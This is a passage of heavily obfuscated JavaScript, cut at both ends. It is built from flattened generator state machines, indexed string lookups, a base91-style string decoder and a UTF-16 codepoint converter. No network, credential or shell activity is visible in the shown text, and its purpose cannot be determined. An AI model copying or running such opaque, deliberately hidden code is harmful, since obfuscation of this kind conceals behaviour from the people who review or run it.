X9GCwI-0xe5:jlZwLnK([...gjnnG5M.OrzZP1x]=omAUtZr,gjnnG5M.qpYirvB=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr,qHu5lE={embPCU:{}}){while(X9GCwI+HX1qEio+fJQVJvM+omAUtZr!==-0x5c)with(qHu5lE.UtaG3bm||qHu5lE)switch(X9GCwI+HX1qEio+fJQVJvM+omAUtZr){case qHu5lE.embPCU.iseC4hG+-0x17f:case-0x5b:default:return gjnnG5M.Wl7TIKn=!0x0,BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[0x2]]]=(0x1,mMAnnY.vspTHF)(H0i_A_P[gjnnG5M.OrzZP1x[BhoZHxQ[HX1qEio+0xb0]]]);case 0x57:case fJQVJvM- -0x67:gjnnG5M.OrzZP1x[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[HX1qEio+-0x99]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0xca,HX1qEio+=-0x149,fJQVJvM+=0xaa,omAUtZr+=-0x16f);break}else{jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0xca,HX1qEio+=-0x149,fJQVJvM+=-0x64,omAUtZr+=-0x5b);break}case omAUtZr-0x3f:jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0xca,HX1qEio+=-0x78,fJQVJvM+=-0x64,omAUtZr+=-0x5b);break;case-0xd7:return gjnnG5M.Wl7TIKn=!0x0,BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[fJQVJvM+0x66]]];case X9GCwI-0x50:jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,fJQVJvM+=0x5b);break;case 0xb9:case X9GCwI-0xef:case 0x8e:case 0xa0:case HX1qEio- -0x29:jlZwLnK([qHu5lE.embPCU.iseC4hG,qHu5lE.embPCU.BrQQcvK,qHu5lE.embPCU.u3FYyxI]=[0xa2,-0x46,0xba],gjnnG5M.OrzZP1x[BhoZHxQ[0x0]]=BhoZHxQ[X9GCwI+0xe6]);if(typeof BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0x1a3,HX1qEio+=0x3b,fJQVJvM+=-0x2f,omAUtZr+=-0x1cc);break}else{jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0x1a3,HX1qEio+=0x3b,fJQVJvM+=-0x13d,omAUtZr+=-0xb8);break}case 0x31:[qHu5lE.embPCU.iseC4hG,qHu5lE.embPCU.BrQQcvK,qHu5lE.embPCU.u3FYyxI]=[0x22,-0x95,0x7a];return gjnnG5M.Wl7TIKn=!0x0,BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[HX1qEio+0x127]]]=(0x1,mMAnnY.vspTHF)(H0i_A_P[gjnnG5M.OrzZP1x[BhoZHxQ[X9GCwI+-0xbf]]]);case HX1qEio- -0xca:jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,HX1qEio+=-0xb0,fJQVJvM+=-0xf3);break}},gjnnG5M.Wl7TIKn=void 0x0,gjnnG5M.MROoy55=(0x1,gjnnG5M.qpYirvB)(-0xe2,-0xe9,0xd9,0x32).next().value);if(gjnnG5M.Wl7TIKn){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.gjnnG5M,tv2Bjh+=-0xe4);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.gjnnG5M,tv2Bjh+=0xe4,HX1qEio+=-0x142);break}case-0x84:case-0x99:case HX1qEio- -0x172:jlZwLnK(qHu5lE[BhoZHxQ[0xb]]=BhoZHxQ[0x25],qHu5lE[BhoZHxQ[0x1]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.LBLPX7,tv2Bjh+=0x62,X9GCwI+=-0x10f,HX1qEio+=0xc8);break;case 0x8a:if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0xb5])==BhoZHxQ[0xa8]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x77,X9GCwI+=-0x6c,HX1qEio+=-0x66);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x81,X9GCwI+=0x9d,HX1qEio+=-0x129);break}case fJQVJvM.LBLPX7.GVUtjtU+-0xf2:return _esWLy[BhoZHxQ[0xe]];case tv2Bjh- -0x43:case-0xb7:jlZwLnK([...doj5wU.gHPN6o7]=omAUtZr,doj5wU.MZWqEKj=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr={dqppG1:{}},caJq7vR){while(X9GCwI+HX1qEio+fJQVJvM!==-0x74)with(omAUtZr.tq7ID5||omAUtZr)switch(X9GCwI+HX1qEio+fJQVJvM){case X9GCwI- -0x7a:return doj5wU.WAhgyAe=!0x0,doj5wU.gHPN6o7[BhoZHxQ[0x57]]&BhoZHxQ[0x2b];case HX1qEio- -0x88:case 0xa6:jlZwLnK([omAUtZr.dqppG1.RLyen_,omAUtZr.dqppG1.XQWUdK,omAUtZr.dqppG1.I1RgDh]=[-0xe2,0x8,0x1b],omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0x99,HX1qEio+=0x98,fJQVJvM+=-0xb9);break;case omAUtZr.dqppG1.I1RgDh+0x9:case-0xd7:case-0x39:jlZwLnK([omAUtZr.dqppG1.RLyen_,omAUtZr.dqppG1.XQWUdK,omAUtZr.dqppG1.I1RgDh]=[0xf5,-0x3,-0x7f],k1U5BhK[BhoZHxQ[X9GCwI+0xf3]]=\"\"+(k1U5BhK[BhoZHxQ[X9GCwI+0xae]]||\"\"),k1U5BhK[BhoZHxQ[0xb]]=k1U5BhK[BhoZHxQ[0x47]].length,omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0x126,HX1qEio+=-0x258,fJQVJvM+=-0x64);break;case-0x87:case-0x84:jlZwLnK([omAUtZr.dqppG1.RLyen_,omAUtZr.dqppG1.XQWUdK,omAUtZr.dqppG1.I1RgDh]=[0xd4,0x15,0xce],doj5wU.gHPN6o7[BhoZHxQ[0x0]]=BhoZHxQ[X9GCwI+-0x84]);if(qHu5lE[BhoZHxQ[X9GCwI+-0x85]]>=qHu5lE[BhoZHxQ[HX1qEio+0x32]]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0x4f,HX1qEio+=-0xe9,fJQVJvM+=0x120);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0xe4,HX1qEio+=-0x53,fJQVJvM+=0x227);break}case-0x10:case HX1qEio!=-0x46&&HX1qEio-0x59:case 0xca:jlZwLnK([...YVnMjKa.IPLWBL]=caJq7vR,YVnMjKa.IPLWBL[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[YVnMjKa.IPLWBL[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[X9GCwI+-0x82])){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.YVnMjKa,HX1qEio+=-0xf6);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.YVnMjKa,X9GCwI+=-0x109,HX1qEio+=-0xf6,fJQVJvM+=0x221);break}case omAUtZr.dqppG1.I1RgDh+-0x16a:jlZwLnK(omAUtZr.SfCiUs={},omAUtZr.SfCiUs.cNhD7H=function(...X9GCwI){return tv2Bjh(0x84,0xb0,-0xdd,{SfCiUs:omAUtZr.SfCiUs,dqppG1:omAUtZr.dqppG1,YVnMjKa:{}},X9GCwI).next().value},omAUtZr.SfCiUs.UKxWTH=function(...X9GCwI){return tv2Bjh(0x37,-0xe3,-0x26,{SfCiUs:omAUtZr.SfCiUs,dqppG1:omAUtZr.dqppG1,DpgEQK:{}},X9GCwI).next().value},aJymklk(omAUtZr.SfCiUs.cNhD7H),aJymklk(omAUtZr.SfCiUs.UKxWTH));throw comAPmF(GNcUkW(BhoZHxQ[0x271]))((0x1,omAUtZr.SfCiUs.cNhD7H)(BhoZHxQ[0x272]));case HX1qEio-0x70:jlZwLnK(k1U5BhK[BhoZHxQ[0x26f]]=[],k1U5BhK[-BhoZHxQ[0x270]]=BhoZHxQ[0x2],k1U5BhK[BhoZHxQ[0x19]]=BhoZHxQ[X9GCwI+-0x78],omAUtZr.tq7ID5=omAUtZr.DpgEQK,HX1qEio+=0x9d,fJQVJvM+=0x44);break;case fJQVJvM-0x4f:case 0xd5:case-0xb6:return BGFMr_(k1U5BhK[BhoZHxQ[HX1qEio+0x342]]);case X9GCwI- -0xdf:case-0xb3:case-0xbc:jlZwLnK(doj5wU.gHPN6o7[BhoZHxQ[0x57]]=qHu5lE[BhoZHxQ[0x35]][qHu5lE[BhoZHxQ[0x1]]]&BhoZHxQ[0x1a],qHu5lE[BhoZHxQ[0x1]]++);if((doj5wU.gHPN6o7[BhoZHxQ[0x57]]&BhoZHxQ[0x89])==BhoZHxQ[0x22]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=0x4e,HX1qEio+=-0x18d,fJQVJvM+=0x128);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0xa7,HX1qEio+=-0x18d,fJQVJvM+=0x1c5);break}case omAUtZr.dqppG1.XQWUdK+-0x51:throw comAPmF(GNcUkW(BhoZHxQ[0x271]))(GNcUkW(BhoZHxQ[0x273]));case fJQVJvM-0x18:jlZwLnK(k1U5BhK[BhoZHxQ[0x47]]=\"\"+(k1U5BhK[BhoZHxQ[0x2]]||\"\"),k1U5BhK[BhoZHxQ[0xb]]=k1U5BhK[BhoZHxQ[HX1qEio+0x96]].length,omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0x43,fJQVJvM+=-0x11b);break;case HX1qEio- -0x36:jlZwLnK(k1U5BhK[BhoZHxQ[X9GCwI+0x1f5]].push((k1U5BhK[-BhoZHxQ[0x270]]|k1U5BhK[-BhoZHxQ[0x193]]<<k1U5BhK[BhoZHxQ[0x19]])&BhoZHxQ[HX1qEio+0xed]),omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0xa,fJQVJvM+=0xa0);break;case fJQVJvM-0xac:case-0x38:jlZwLnK([...DpgEQK.k1U5BhK]=caJq7vR,DpgEQK.k1U5BhK[BhoZHxQ[X9GCwI+-0x37]]=BhoZHxQ[0x4],DpgEQK.k1U5BhK[BhoZHxQ[HX1qEio+0x1a2]]=\"\\u0074\\u0044\\u0065\\u002a\\u006f\\u0071\\u007a\\u007e\\u003b\\u0078\\u005d\\u0030\\u003d\\u0043\\u0075\\u0062\\u0050\\u0045\\u003e\\u0042\\u0034\\u0058\\u005a\\u0026\\u0029\\u0035\\u007c\\u003f\\u004c\\u0022\\u002c\\u0076\\u0067\\u0052\\u0040\\u0055\\u0066\\u006c\\u004e\\u0039\\u0079\\u006b\\u0048\\u007b\\u0053\\u0028\\u0037\\u0031\\u0063\\u0041\\u0064\\u0036\\u0057\\u005f\\u002f\\u007d\\u0060\\u004f\\u0024\\u0072\\u0021\\u0046\\u005b\\u0038\\u003a\\u0032\\u0068\\u0059\\u0073\\u0023\\u002b\\u0025\\u0049\\u0054\\u0033\\u006e\\u002e\\u005e\\u003c\\u0077\\u0056\\u004a\\u0069\\u004b\\u0070\\u006a\\u004d\\u0047\\u0051\\u0061\\u006d\",omAUtZr.tq7ID5=omAUtZr.DpgEQK,HX1qEio+=0x94,fJQVJvM+=0x57);break;default:case X9GCwI-0x58:k1U5BhK[-BhoZHxQ[HX1qEio+0x145]]=-BhoZHxQ[0x4];for(k1U5BhK[BhoZHxQ[0xc]]=BhoZHxQ[X9GCwI+-0x78];k1U5BhK[BhoZHxQ[X9GCwI+-0x6e]]<k1U5BhK[BhoZHxQ[HX1qEio+-0x43]];k1U5BhK[BhoZHxQ[0xc]]++){k1U5BhK[BhoZHxQ[HX1qEio+0x1]]=k1U5BhK[BhoZHxQ[0xbf]].indexOf(k1U5BhK[BhoZHxQ[HX1qEio+-0x7]][k1U5BhK[BhoZHxQ[0xc]]]);if(k1U5BhK[BhoZHxQ[X9GCwI+-0x2b]]===-BhoZHxQ[HX1qEio+-0x4a])continue;if(k1U5BhK[-BhoZHxQ[0x193]]<BhoZHxQ[0x2]){k1U5BhK[-BhoZHxQ[HX1qEio+0x145]]=k1U5BhK[BhoZHxQ[HX1qEio+0x1]]}else{jlZwLnK(k1U5BhK[-BhoZHxQ[0x193]]+=k1U5BhK[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],k1U5BhK[-BhoZHxQ[0x270]]|=k1U5BhK[-BhoZHxQ[0x193]]<<k1U5BhK[BhoZHxQ[0x19]],k1U5BhK[BhoZHxQ[HX1qEio+-0x35]]+=(k1U5BhK[-BhoZHxQ[0x193]]&BhoZHxQ[0x34])>BhoZHxQ[X9GCwI+-0x65]?BhoZHxQ[HX1qEio+-0x33]:BhoZHxQ[0x1c]);do{jlZwLnK(k1U5BhK[BhoZHxQ[HX1qEio+0x221]].push(k1U5BhK[-BhoZHxQ[0x270]]&BhoZHxQ[0x1a]),k1U5BhK[-BhoZHxQ[0x270]]>>=BhoZHxQ[X9GCwI+-0x6e],k1U5BhK[BhoZHxQ[X9GCwI+-0x61]]-=BhoZHxQ[0xc])}while(k1U5BhK[BhoZHxQ[0x19]]>BhoZHxQ[HX1qEio+-0x37]);k1U5BhK[-BhoZHxQ[0x193]]=-BhoZHxQ[0x4]}}if(k1U5BhK[-BhoZHxQ[0x193]]>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.DpgEQK,HX1qEio+=-0x121,fJQVJvM+=0x62);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0xa,HX1qEio+=-0x121,fJQVJvM+=0x102);break}case 0x6c:jlZwLnK(doj5wU.gHPN6o7[BhoZHxQ[HX1qEio+0xd1]]=qHu5lE[BhoZHxQ[0x35]][qHu5lE[BhoZHxQ[X9GCwI+0x5f]]]&BhoZHxQ[0x1a],qHu5lE[BhoZHxQ[0x1]]++);if((doj5wU.gHPN6o7[BhoZHxQ[0x57]]&BhoZHxQ[0x89])==BhoZHxQ[0x22]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,HX1qEio+=0xf6,fJQVJvM+=-0x146);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0xf5,HX1qEio+=0xf6,fJQVJvM+=-0xa9);break}case 0xa9:case X9GCwI- -0xfe:return BOlJVD[IPLWBL[BhoZHxQ[0x2]]];case fJQVJvM- -0x3e:case-0xa4:return BOlJVD[IPLWBL[BhoZHxQ[0x2]]]=(0x1,omAUtZr.SfCiUs.UKxWTH)(H0i_A_P[IPLWBL[BhoZHxQ[X9GCwI+-0x82]]]);case omAUtZr.dqppG1.I1RgDh+-0x5d:jlZwLnK(omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=-0x18e,HX1qEio+=-0x25,fJQVJvM+=0x15b);break}},doj5wU.WAhgyAe=void 0x0,doj5wU.uBnGK4p=(0x1,doj5wU.MZWqEKj)(0x86,-0x27,-0xe3).next().value);if(doj5wU.WAhgyAe){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.doj5wU,tv2Bjh+=-0x37,X9GCwI+=-0x7,HX1qEio+=0x93);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.doj5wU,tv2Bjh+=-0x10b,X9GCwI+=-0x112,HX1qEio+=0xdf);break}case 0xe0:jlZwLnK(SbM3KB[BhoZHxQ[0x27]]=SbM3KB[BhoZHxQ[0x13]].length,SbM3KB[BhoZHxQ[0xe]]=[],SbM3KB[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],SbM3KB[BhoZHxQ[0xa]]=BhoZHxQ[0x2],SbM3KB[BhoZHxQ[0x2d]]=-BhoZHxQ[0x4]);for(SbM3KB[BhoZHxQ[0x4e]]=BhoZHxQ[X9GCwI+0xd1];SbM3KB[BhoZHxQ[0x4e]]<SbM3KB[BhoZHxQ[0x27]];SbM3KB[BhoZHxQ[X9GCwI+0x11d]]++){SbM3KB[BhoZHxQ[0x16]]=SbM3KB[BhoZHxQ[0x49]].indexOf(SbM3KB[BhoZHxQ[0x13]][SbM3KB[BhoZHxQ[0x4e]]]);if(SbM3KB[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(SbM3KB[BhoZHxQ[0x2d]]<BhoZHxQ[0x2]){SbM3KB[BhoZHxQ[X9GCwI+0xfc]]=SbM3KB[BhoZHxQ[0x16]]}else{jlZwLnK(SbM3KB[BhoZHxQ[0x2d]]+=SbM3KB[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],SbM3KB[BhoZHxQ[0xbf]]|=SbM3KB[BhoZHxQ[0x2d]]<<SbM3KB[BhoZHxQ[0xa]],SbM3KB[BhoZHxQ[0xa]]+=(SbM3KB[BhoZHxQ[0x2d]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(SbM3KB[BhoZHxQ[0xe]].push(SbM3KB[BhoZHxQ[0xbf]]&BhoZHxQ[tv2Bjh+-0x176]),SbM3KB[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],SbM3KB[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(SbM3KB[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);SbM3KB[BhoZHxQ[0x2d]]=-BhoZHxQ[0x4]}}if(SbM3KB[BhoZHxQ[0x2d]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.baeQwF,X9GCwI+=-0x137);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.baeQwF,tv2Bjh+=-0x2bf,X9GCwI+=0x126);break}case-0x9a:case-0x7b:return qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]);case fJQVJvM.LBLPX7.GVUtjtU+-0xbb:case 0x96:case 0x58:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0xac,X9GCwI+=-0x84,HX1qEio+=0x16c);break;case X9GCwI- -0x17e:jlZwLnK(xHgHDu8[BhoZHxQ[0xe]].push((xHgHDu8[BhoZHxQ[0x44]]|xHgHDu8[-BhoZHxQ[0x275]]<<xHgHDu8[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=-0x7e,HX1qEio+=-0x70);break;case X9GCwI-0x202:for(CRuFVf[BhoZHxQ[0xc]]=BhoZHxQ[0x2];CRuFVf[BhoZHxQ[0xc]]<CRuFVf[BhoZHxQ[0xb]];CRuFVf[BhoZHxQ[0xc]]++){CRuFVf[BhoZHxQ[0x4f]]=CRuFVf[BhoZHxQ[0x4]].indexOf(CRuFVf[BhoZHxQ[0x1]][CRuFVf[BhoZHxQ[0xc]]]);if(CRuFVf[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(CRuFVf[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){CRuFVf[BhoZHxQ[0xca]]=CRuFVf[BhoZHxQ[0x4f]]}else{jlZwLnK(CRuFVf[BhoZHxQ[0xca]]+=CRuFVf[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],CRuFVf[BhoZHxQ[0x44]]|=CRuFVf[BhoZHxQ[0xca]]<<CRuFVf[BhoZHxQ[0xa]],CRuFVf[BhoZHxQ[0xa]]+=(CRuFVf[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(CRuFVf[BhoZHxQ[0xe]].push(CRuFVf[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),CRuFVf[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],CRuFVf[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(CRuFVf[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);CRuFVf[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(CRuFVf[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,HX1qEio+=-0x40);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,tv2Bjh+=0xca,X9GCwI+=-0x205,HX1qEio+=0x80);break}case 0x48:jlZwLnK(fJQVJvM.gObXDa={},fJQVJvM.gObXDa.RbOgrz=function(...tv2Bjh){return dFgIaJs(0xbe,-0x62,0x55,{gObXDa:fJQVJvM.gObXDa,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,r2QbL5t:{}},tv2Bjh).next().value},fJQVJvM.gObXDa.lJ3HTS=function(...tv2Bjh){return dFgIaJs(-0xee,0xae,0x49,{gObXDa:fJQVJvM.gObXDa,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,lWUix9T:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.gObXDa.lJ3HTS));throw comAPmF(GNcUkW(BhoZHxQ[0x271]))(GNcUkW(BhoZHxQ[0x276])+GNcUkW(BhoZHxQ[0x277])+(0x1,fJQVJvM.gObXDa.RbOgrz)(BhoZHxQ[0x278]));case fJQVJvM.LBLPX7.GVUtjtU+-0xe:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,tv2Bjh+=-0x27e,X9GCwI+=0x5,HX1qEio+=0x219);break;case X9GCwI-0x51:case 0xa3:case 0x1:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x1d6,X9GCwI+=0x76,HX1qEio+=-0x1f9);break;case HX1qEio- -0x14c:jlZwLnK([...zJxSZb7.NTqSun]=omAUtZr,zJxSZb7.fxo0pLE=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr,qHu5lE={FvPjRXV:{}}){while(X9GCwI+HX1qEio+fJQVJvM+omAUtZr!==-0x9b)with(qHu5lE.KTYl_F||qHu5lE)switch(X9GCwI+HX1qEio+fJQVJvM+omAUtZr){case-0xd4:case-0x8b:case 0xb0:jlZwLnK(qHu5lE.FvPjRXV.xKmaYca=-0x37,qHu5lE.KTYl_F=qHu5lE.bO9QhG5,X9GCwI+=0x67,HX1qEio+=-0x170,fJQVJvM+=0x11d,omAUtZr+=-0x25);break;case fJQVJvM-0x8b:jlZwLnK(qHu5lE.KTYl_F=qHu5lE.qvyLKh,HX1qEio+=-0x1ff,fJQVJvM+=0x4b,omAUtZr+=0x1dc);break;case-0xf9:return zJxSZb7.gageHv=!0x0,BOlJVD[zJxSZb7.NTqSun[BhoZHxQ[0x2]]];default:return zJxSZb7.gageHv=!0x0,BOlJVD[zJxSZb7.NTqSun[BhoZHxQ[fJQVJvM+-0x11]]]=(0x1,bXFD51u.euXL8FK)(H0i_A_P[zJxSZb7.NTqSun[BhoZHxQ[X9GCwI+0xe3]]]);case-0xe5:jlZwLnK(qHu5lE.FvPjRXV.xKmaYca=0xab,zJxSZb7.NTqSun[BhoZHxQ[0x0]]=BhoZHxQ[X9GCwI+0x7e]);if(typeof BOlJVD[zJxSZb7.NTqSun[BhoZHxQ[X9GCwI+0x7c]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.KTYl_F=qHu5lE.FvPjRXV,X9GCwI+=-0x67,HX1qEio+=0x107,fJQVJvM+=-0x53,omAUtZr+=0x118);break}else{jlZwLnK(qHu5lE.KTYl_F=qHu5lE.FvPjRXV,X9GCwI+=0xb3,HX1qEio+=-0x18c,fJQVJvM+=-0x53,omAUtZr+=0x118);break}case-0x6b:case omAUtZr- -0x36:jlZwLnK(qHu5lE.KTYl_F=qHu5lE.gybMSE,X9GCwI+=0x67,HX1qEio+=-0x12e,fJQVJvM+=-0xa,omAUtZr+=0x48);break}},zJxSZb7.gageHv=void 0x0,zJxSZb7.t_KEFd=(0x1,zJxSZb7.fxo0pLE)(-0x7a,-0x87,0x66,-0x4a).next().value);if(zJxSZb7.gageHv){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.zJxSZb7,tv2Bjh+=-0x24e,HX1qEio+=0x19f);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.zJxSZb7,tv2Bjh+=-0x24e,HX1qEio+=0x232);break}case tv2Bjh- -0x149:case-0x80:if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0xa8])==BhoZHxQ[0x89]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x64,X9GCwI+=-0xe7,HX1qEio+=-0x7b);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x6,X9GCwI+=-0x65,HX1qEio+=-0x4);break}case fJQVJvM.LBLPX7.GVUtjtU+-0x2:jlZwLnK(aJymklk(uYjVXG),_esWLy[BhoZHxQ[0x42]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x11f,X9GCwI+=0x8a,HX1qEio+=-0xea);break;case fJQVJvM.LBLPX7.GVUtjtU+0x15:jlZwLnK([...BSKmVo.c9c9tb]=omAUtZr,BSKmVo.c9c9tb[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[BSKmVo.c9c9tb[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.BSKmVo,tv2Bjh+=-0x119,X9GCwI+=0x15f,HX1qEio+=-0xfc);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.BSKmVo,tv2Bjh+=0x51,X9GCwI+=0x15f,HX1qEio+=-0xfc);break}case HX1qEio-0x15c:return;case 0xbb:case tv2Bjh- -0x11:jlZwLnK(nDHxPc[BhoZHxQ[0x35]]=BhoZHxQ[0x25],nDHxPc[BhoZHxQ[X9GCwI+0x105]]=BhoZHxQ[0x25]);while(nDHxPc[BhoZHxQ[tv2Bjh+-0x17]]<nDHxPc[BhoZHxQ[0xb]]){jlZwLnK(nDHxPc[BhoZHxQ[0x35]]=nDHxPc[BhoZHxQ[0x2]].charCodeAt(nDHxPc[BhoZHxQ[0x1]]++),nDHxPc[BhoZHxQ[X9GCwI+0x7b]]>=BhoZHxQ[X9GCwI+0x2aa]&&nDHxPc[BhoZHxQ[0x35]]<=0xdbff&&nDHxPc[BhoZHxQ[X9GCwI+0x47]]<nDHxPc[BhoZHxQ[tv2Bjh+-0xd]]?(nDHxPc[BhoZHxQ[0xbf]]=nDHxPc[BhoZHxQ[0x2]].charCodeAt(nDHxPc[BhoZHxQ[0x1]]++),(nDHxPc[BhoZHxQ[0xbf]]&0xfc00)==BhoZHxQ[X9GCwI+0x2ab]?nDHxPc[BhoZHxQ[X9GCwI+0x4a]].push(((nDHxPc[BhoZHxQ[0x35]]&BhoZHxQ[X9GCwI+0x2a8])<<BhoZHxQ[0x17e])+(nDHxPc[BhoZHxQ[tv2Bjh+0xa7]]&BhoZHxQ[0x262])+BhoZHxQ[0x263]):(nDHxPc[BhoZHxQ[tv2Bjh+-0x14]].push(nDHxPc[BhoZHxQ[tv2Bjh+0x1d]]),nDHxPc[BhoZHxQ[tv2Bjh+-0x17]]--)):nDHxPc[BhoZHxQ[0x4]].push(nDHxPc[BhoZHxQ[0x35]]))}return nDHxPc[BhoZHxQ[tv2Bjh+-0x14]];case tv2Bjh- -0x237:fJQVJvM.SnjoH8.slcnpu=(0x1,uyG_Uxo)(0x42,-0xb4).next().value;if(Dwt3Or){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.SnjoH8,tv2Bjh+=0x2a0,X9GCwI+=-0x1dc,HX1qEio+=-0x9f);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.SnjoH8,tv2Bjh+=0x2a0,X9GCwI+=-0x10f,HX1qEio+=-0x21);break}case X9GCwI- -0xb0:jlZwLnK([...EuHZRfx.RlvfMl]=omAUtZr,EuHZRfx.RlvfMl[BhoZHxQ[0x0]]=BhoZHxQ[0x1]);return qHu5lE[BhoZHxQ[0x42]](EuHZRfx.RlvfMl[BhoZHxQ[0x2]]>>EuHZRfx.RlvfMl[BhoZHxQ[0x4]]&BhoZHxQ[0x2b]|BhoZHxQ[0x22]);case tv2Bjh-0x13a:case 0x78:case-0xc8:return;case HX1qEio- -0x119:case-0xea:case-0x7a:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[-BhoZHxQ[0x84]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x76);break;case-0x96:case fJQVJvM.LBLPX7.GVUtjtU+0x40:fJQVJvM.AtRCQT.BGQbjPE=(0x1,HGcgUR2)(0xc3,-0xa7,-0xd6).next().value;if(g3NPYbh){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,tv2Bjh+=0x6c,HX1qEio+=-0x86);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,tv2Bjh+=-0x224,X9GCwI+=0x15,HX1qEio+=0x161);break}case 